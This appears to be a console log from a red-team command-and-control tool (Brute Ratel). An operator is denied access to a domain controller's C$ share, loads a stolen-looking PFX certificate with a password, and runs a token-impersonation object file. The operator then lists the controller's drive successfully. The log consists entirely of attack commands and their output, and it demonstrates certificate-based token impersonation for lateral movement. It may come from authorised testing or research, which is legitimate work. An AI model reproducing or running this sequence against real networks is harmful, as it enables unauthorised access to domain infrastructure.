 2025/02/06 18:59:17 IST [input] admin => ls \\vortexdc\C$\
2025/02/06 18:59:18 IST [sent 80 bytes]
[*] Empty directory
+-------------------------------------------------------------------+
[-] GetLastError: 5
[NOTE]: Use the Microsoft Error Lookup Tool to checkout the error: https://learn.microsoft.com/en-us/windows/win32/debug/system-error-code-lookup-tool
+-------------------------------------------------------------------+
2025/02/06 18:59:24 IST [input] admin => set_coffargs /home/paranoidninja/Documents/loader/admincert.pfx
2025/02/06 18:59:25 IST [sent 7756 bytes]
[*] CoffExec Arguments Updated
+-------------------------------------------------------------------+
2025/02/06 19:00:00 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/CS-Remote-Ops/out64/make_token_cert64.o pass123
2025/02/06 19:00:00 IST [sent 10888 bytes]
[*] Task-0 [Thread: 5856]
[*] Coffexec Output:
[+] Loading certificate into temp store
[+] Cert thumbprint: 6D8680B206365CCE6FAEEF306BE6B923723053B0
[+] Token impersonated
+-------------------------------------------------------------------+
2025/02/06 19:00:06 IST [input] admin => ls \\vortexdc\C$\
2025/02/06 19:00:07 IST [sent 80 bytes]
[*] Listing \\vortexdc\C$\:
Date Modified     | Type  | Size (bytes)        | File/Directory Name
========================================================================
15-09-2018 12:49  | DIR   |                     | $Recycle.Bin
07-03-2022 03:43  | DIR   |                     | inetpub
15-03-2022 12:34  | DIR   |                     | newintranet
03-12-2021 12:54  | DIR   |                     | PerfLogs
19-10-2021 15:16  | DIR   |                     | Program Files